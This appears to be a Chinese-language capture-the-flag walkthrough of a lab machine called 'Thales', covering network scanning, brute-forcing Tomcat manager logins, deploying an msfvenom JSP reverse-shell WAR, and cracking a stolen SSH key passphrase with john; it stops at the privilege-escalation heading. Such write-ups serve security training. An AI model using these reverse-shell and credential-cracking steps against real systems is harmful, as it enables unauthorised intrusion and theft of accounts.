THALES

外网打点

信息搜集



使用nmap -sn 10.0.2.0/24获取主机的IP地址为10.0.2.16

使用nmap -sC -sV -p 1-10000 -o result.txt 10.0.2.16获取主机的端口信息







访问http服务,发现是tomcat的网站,使用msf爆破其密码

1 | use scanner/http/tomcat_mgr_login |

获取到账号tomcat,密码role1



使用其登录tomcat的管理后台

漏洞利用





进入服务器管理,然后进入应用程序列表



可以上传war包,使用msfvenom生成一个war的反弹shell

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.2.15 LPORT=7777 -f war -o revshell.war

进行上传,然后点击部署。



监听本地端口,然后运行反弹shell

内网渗透

我们先进行稳定shell

1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |







进入home目录下的用户目录,user.txt发现没有权限读取,但是我们可以使用.ssh里面的私钥进行登录

下载私钥之后使用ssh2john id_rsa > hash对生成的密码进行爆破,保存秘钥到本地



然后使用john --wordlist=/usr/share/wordlists/rockyou.txt hash进行爆破密码

得到密码vodka06,用户进行切换

提权



